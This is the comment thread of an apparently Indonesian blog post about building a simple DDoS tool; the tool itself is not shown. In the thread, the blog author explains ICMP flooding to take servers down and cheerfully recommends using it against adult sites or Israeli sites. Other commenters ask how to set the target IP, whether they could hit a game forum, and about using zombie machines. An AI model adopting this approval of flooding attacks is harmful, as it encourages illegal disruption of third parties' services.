<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16832678591148018666' rel='nofollow' target='_blank'>abang ichal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7957763749855681631'>
<p>
[maaf yah, pemahaman b.indo ku masih rendah :] sy bingung dgn kalimat &quot;satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.&quot;<br />siapa yg untung, siapa yg rugi?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356257717175#c7957763749855681631' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-638055925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7957763749855681631' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6690120010262957121'>
<a name='c6690120010262957121'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6690120010262957121-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Ahmad Rizal Samsi@ maksud kalimat diatas jadi kita mengirim request paket internet control message protocol scara booming, jadi si target dibuat repot dan jika servernya down, maka target sulit diakses/mati total.<br /><br />sbnernya bnyak untungnya, misalnya buat nyerang web2 blue film atau web israel :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356258501750#c6690120010262957121' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6690120010262957121' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3743880357347988725'>
<a name='c3743880357347988725'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05976379370347990979" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3743880357347988725-05976379370347990979"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulXYMtq6QllMZk-wcQuKKmA8gH4NqHayMjfh-QbOIvzzwlAe68bFP-YB8a56DI8K2ekheMA3AF9UoCF4TShuTc_RgNOiiwROesT2uuBj_pasUoUe1nFdIjmhGdG-U5g/s45-c/fuck+app3+-+Copy.jpg" alt="" title="Reo Adam">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulXYMtq6QllMZk-wcQuKKmA8gH4NqHayMjfh-QbOIvzzwlAe68bFP-YB8a56DI8K2ekheMA3AF9UoCF4TShuTc_RgNOiiwROesT2uuBj_pasUoUe1nFdIjmhGdG-U5g/s45-c/fuck+app3+-+Copy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05976379370347990979' rel='nofollow' target='_blank'>Reo Adam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3743880357347988725'>
<p>
waduh....bahaya nih :D<br />klu dipraktekan kena sangsi dari mbah google gak ya gan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356265275077#c3743880357347988725' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-639903788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3743880357347988725' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2476650833110236603'>
<a name='c2476650833110236603'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15022422809113377143" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2476650833110236603-15022422809113377143"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfRzX3OAeG68swexkDvndxooGQY1KKDATcDJOdx9wWJnu-dBx6eh9UzVxg5-_6yvzjYRIfGi3Osjmdy7QGIxjD40hsE6DYS2PS7OG6BWby1VmTvGh8PHHIuIWMVzhY5A/s45-c/Kang+Muroi.jpg" alt="" title="Kang Muroi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfRzX3OAeG68swexkDvndxooGQY1KKDATcDJOdx9wWJnu-dBx6eh9UzVxg5-_6yvzjYRIfGi3Osjmdy7QGIxjD40hsE6DYS2PS7OG6BWby1VmTvGh8PHHIuIWMVzhY5A/s45-c/Kang+Muroi.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15022422809113377143' rel='nofollow' target='_blank'>Kang Muroi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2476650833110236603'>
<p>
wah semoga tidak disalahgunakan nih sob hihi...trims 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356270669487#c2476650833110236603' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1162780391'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2476650833110236603' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8175129406170585864'>
<a name='c8175129406170585864'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://snutzpark.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="snutzpark">

</a></span></div>
<a href='http://snutzpark.blogspot.com/' rel='nofollow' target='_blank'>snutzpark</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8175129406170585864'>
<p>
I love Hacking :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356271888480#c8175129406170585864' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8175129406170585864' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3694231095355539511'>
<a name='c3694231095355539511'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00343368662079257361" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3694231095355539511-00343368662079257361"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBcoBTlQ1oeLG6bJD6aq6gjykJ0VUrIiqpogOFukmjKBbrKFpx2h0eJP29IEv9XmWdlZgx4DAB3GQDLLnwe0n8Z5NlQjcHmDfS4fmsuq5OuY5bu1zO_dMFkRMZQLY/s45-c/A.jpg" alt="" title="Aditia Novit">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBcoBTlQ1oeLG6bJD6aq6gjykJ0VUrIiqpogOFukmjKBbrKFpx2h0eJP29IEv9XmWdlZgx4DAB3GQDLLnwe0n8Z5NlQjcHmDfS4fmsuq5OuY5bu1zO_dMFkRMZQLY/s45-c/A.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00343368662079257361' rel='nofollow' target='_blank'>Aditia Novit</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3694231095355539511'>
<p>
follback ya sob :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356276321804#c3694231095355539511' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-1128490291'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3694231095355539511' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8408417178984345249'>
<a name='c8408417178984345249'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07325944113800347470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8408417178984345249-07325944113800347470"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" alt="" title="Sigli Cyber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07325944113800347470' rel='nofollow' target='_blank'>Sigli Cyber</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8408417178984345249'>
<p>
wew,,, macam hacker aja ya sob
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356278045074#c8408417178984345249' title='comment permalink'>
Minggu, 23 Desember, 2012
<span class='item-control blog-admin pid-27974448'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8408417178984345249' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9013497779796507356'>
<a name='c9013497779796507356'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14168495949753560846" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9013497779796507356-14168495949753560846"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggGoZUZOAbN-GNOK2DnWXV-lZVd-NqUSd7PFCTRQVGDwys90zuu8oGn8PI85mUsJpbWf9wixoUC0YY7iUVM4TzkkBIG1utRdf4cHdUI80NQ4CyZSwMvfMESBTfm_NkDvA/s45-c/judul.jpg" alt="" title="cerita anak kost">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggGoZUZOAbN-GNOK2DnWXV-lZVd-NqUSd7PFCTRQVGDwys90zuu8oGn8PI85mUsJpbWf9wixoUC0YY7iUVM4TzkkBIG1utRdf4cHdUI80NQ4CyZSwMvfMESBTfm_NkDvA/s45-c/judul.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14168495949753560846' rel='nofollow' target='_blank'>cerita anak kost</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9013497779796507356'>
<p>
wah terus terang ane kurang paham gan. mungkin karena ga familiar kali ya. tapi makasih ya. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356306099667#c9013497779796507356' title='comment permalink'>
Senin, 24 Desember, 2012
<span class='item-control blog-admin pid-1275092702'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9013497779796507356' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6692933261179883676'>
<a name='c6692933261179883676'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16832678591148018666" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6692933261179883676-16832678591148018666"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" alt="" title="abang ichal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16832678591148018666' rel='nofollow' target='_blank'>abang ichal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6692933261179883676'>
<p>
Cirebon-Cyber4rt@ oo gituh... thenks yah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356402051279#c6692933261179883676' title='comment permalink'>
Selasa, 25 Desember, 2012
<span class='item-control blog-admin pid-638055925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6692933261179883676' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3122365336276989207'>
<a name='c3122365336276989207'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://4-cheats.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="4 Cheats | Gudang Cheat Gratis">

</a></span></div>
<a href='http://4-cheats.blogspot.com' rel='nofollow' target='_blank'>4 Cheats | Gudang Cheat Gratis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3122365336276989207'>
<p>
nice sob<br /><br /><b> Kunjungan Baliknya Selalu Saya Tunggu... </b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1356443790521#c3122365336276989207' title='comment permalink'>
Selasa, 25 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3122365336276989207' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c809697355292757900'>
<a name='c809697355292757900'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16355011138264821822" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-809697355292757900-16355011138264821822"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDeG3gCB4hezv6i-XQU3brAt56PQAzys9eZTXcXWp1w0JyTAnm9uqAo0ia5ofCQ9bZAn_jKcvBpKGneyttf58gN9A8qp2t6KFn9MpPTWPb89GDqq4iomEFOyMKPY5MkQ/s45-c/asdf.jpg" alt="" title="green_asing.arr">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDeG3gCB4hezv6i-XQU3brAt56PQAzys9eZTXcXWp1w0JyTAnm9uqAo0ia5ofCQ9bZAn_jKcvBpKGneyttf58gN9A8qp2t6KFn9MpPTWPb89GDqq4iomEFOyMKPY5MkQ/s45-c/asdf.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16355011138264821822' rel='nofollow' target='_blank'>green_asing.arr</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-809697355292757900'>
<p>
mas saya dah coba<br />pas tak enter minta massukan ip host<br />maksudnya apa ya<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1357122581280#c809697355292757900' title='comment permalink'>
Rabu, 02 Januari, 2013
<span class='item-control blog-admin pid-1130513593'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/809697355292757900' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8155506795237788115'>
<a name='c8155506795237788115'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18446143979977458603" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8155506795237788115-18446143979977458603"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="admin">

</a></span></div>
<a href='https://www.blogger.com/profile/18446143979977458603' rel='nofollow' target='_blank'>admin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8155506795237788115'>
<p>
kenapa gak di Ddos pake komputer zombie aja gan, lebih mantab
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1358087655232#c8155506795237788115' title='comment permalink'>
Minggu, 13 Januari, 2013
<span class='item-control blog-admin pid-551164957'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8155506795237788115' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8804090817555131347'>
<a name='c8804090817555131347'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13570081141544957768" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8804090817555131347-13570081141544957768"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIBqh26r9hhbkDxdAazBZWMOFwqiEACFgR5GIq5g-nkIhXenAV3Dx0UhXlc2OTpRqulyG6CWbJEuiVFf1r7Ie3fTRbU53PNm-hDo0oST37SRWX4ezE7I79GLgVkVvPyY/s45-c/601508_565868360127445_1147706937_n.jpg" alt="" title="Fachry Darmawan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIBqh26r9hhbkDxdAazBZWMOFwqiEACFgR5GIq5g-nkIhXenAV3Dx0UhXlc2OTpRqulyG6CWbJEuiVFf1r7Ie3fTRbU53PNm-hDo0oST37SRWX4ezE7I79GLgVkVvPyY/s45-c/601508_565868360127445_1147706937_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13570081141544957768' rel='nofollow' target='_blank'>Fachry Darmawan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8804090817555131347'>
<p>
IP Host&#39;a, Di Isi Pake Apaan ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1359093026779#c8804090817555131347' title='comment permalink'>
Jumat, 25 Januari, 2013
<span class='item-control blog-admin pid-1124669966'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8804090817555131347' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5445505994343683591'>
<a name='c5445505994343683591'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18423539320859769675" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5445505994343683591-18423539320859769675"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/18423539320859769675' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5445505994343683591'>
<p>
Gunanya DDOS Apa Gan ?  :3
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1359610352219#c5445505994343683591' title='comment permalink'>
Kamis, 31 Januari, 2013
<span class='item-control blog-admin pid-1181947003'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5445505994343683591' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5166508041710184848'>
<a name='c5166508041710184848'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06782254427903739298" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5166508041710184848-06782254427903739298"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Alex">

</a></span></div>
<a href='https://www.blogger.com/profile/06782254427903739298' rel='nofollow' target='_blank'>Alex</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5166508041710184848'>
<p>
Itu bisa ketauan ga ya IPnya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1359668629669#c5166508041710184848' title='comment permalink'>
Jumat, 01 Februari, 2013
<span class='item-control blog-admin pid-1673577101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5166508041710184848' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8876918868978024326'>
<a name='c8876918868978024326'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03474990398898641399" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8876918868978024326-03474990398898641399"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03474990398898641399' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8876918868978024326'>
<p>
harus IP.nya atau langsung http.nya<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1359968307801#c8876918868978024326' title='comment permalink'>
Senin, 04 Februari, 2013
<span class='item-control blog-admin pid-1255503049'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8876918868978024326' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7215173574189927072'>
<a name='c7215173574189927072'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02490837733909440742" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7215173574189927072-02490837733909440742"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02490837733909440742' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7215173574189927072'>
<p>
@Atfa M : Biar Servernya Down
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1360074609054#c7215173574189927072' title='comment permalink'>
Selasa, 05 Februari, 2013
<span class='item-control blog-admin pid-1688111462'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7215173574189927072' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8087096717074006214'>
<a name='c8087096717074006214'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8087096717074006214'>
<p>
Bisa Gx Attack Kayak Forum Gemscool Gitu??<br />Ntar Banned IP Gx??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1360127402983#c8087096717074006214' title='comment permalink'>
Rabu, 06 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8087096717074006214' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6870473619176337236'>
<a name='c6870473619176337236'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07874999340358070840" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6870473619176337236-07874999340358070840"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07874999340358070840' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6870473619176337236'>
<p>
sob,... cara ngilanginnya gimana sob,..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1360632638759#c6870473619176337236' title='comment permalink'>
Selasa, 12 Februari, 2013
<span class='item-control blog-admin pid-2061289500'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6870473619176337236' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8468682089714622918'>
<a name='c8468682089714622918'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.facebook.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Nzc 014">

</a></span></div>
<a href='http://www.facebook.com' rel='nofollow' target='_blank'>Nzc 014</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8468682089714622918'>
<p>
cara mengembalikan gimana kak??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
